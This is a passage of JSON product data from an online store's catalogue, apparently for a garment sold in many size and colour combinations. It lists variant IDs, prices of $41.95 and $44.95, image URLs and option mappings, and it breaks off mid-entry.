Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTE